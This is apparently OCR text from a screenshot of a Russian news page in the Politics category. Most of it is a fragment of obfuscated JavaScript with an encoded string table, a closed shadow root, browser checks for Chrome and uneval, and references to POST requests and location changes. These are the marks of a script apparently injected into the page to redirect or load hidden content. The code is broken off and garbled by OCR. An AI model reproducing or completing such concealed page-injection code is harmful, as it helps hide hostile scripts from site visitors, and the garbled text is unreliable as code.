
innerHTML»,_t=»attachShadow»,Ht=»offsetWidth»,It=»Element
»,Rt=»next»,qt=»previous»,Pt=»push»,$t=»length»,jt=»shift»,Ft=
»parentNode»,Jt=»textContent»,Wt=»JSON»,Xt=»parse»,Bt=»lo
ad»,Gt=»HTML»+It,Kt=»error»,Qt=»location»,Ut=»href»,Vt=»
POST»,Yt=»document»,Zt=»un»+»eval»,to=
{},oo=»parseInt»,eo=It+»Sibling»,ro=»String»,no=»split»;to[«m
ode»]=»closed»,t=l[Yt],o=l[«chrome»],e=!0,i=0;try{e=!!l[Zt]}cat
ch(t){}function io(t,o){return q[ft](t,o||»|»)}!o&&!e||
(z=l[«n10091125»],r=z[Yt],n=z[rt][et],S=r[ot][ct](t),T=z[tt][ct]
(l),a=n(z[Lt][V],dt)[st][ft](t),c=r[Y][ct](t),f=r[dt][Z][ct](a),s=z[vt]
[gt],p=-1Q?i++
По материалам:
Сегодня
Категории:
Политика
Добавить комментарий